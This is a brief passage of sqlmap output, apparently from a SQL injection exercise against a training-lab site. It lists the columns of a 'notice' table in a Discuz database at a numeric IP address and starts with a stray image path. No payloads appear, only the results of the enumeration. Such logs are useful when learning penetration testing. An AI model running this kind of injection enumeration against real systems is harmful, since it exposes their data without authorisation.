 [02:20:31] [INFO] retrieved: time
[02:20:34] [INFO] retrieved: varchar(200)
Database: mozhe_discuz_stormgroup
Table: notice
[4 columns]
+---------+---------------+
| Column  | Type          |
+---------+---------------+
| time    | varchar(200)  |
| content | varchar(2000) |
| id      | varchar(20)   |
| title   | varchar(200)  |
+---------+---------------+
[02:20:40] [INFO] fetched data logged to text files under '/home/zym/.local/s
hare/sqlmap/output/219.153.49.228'
[*] ending @ 02:20:40 /2021-11-25/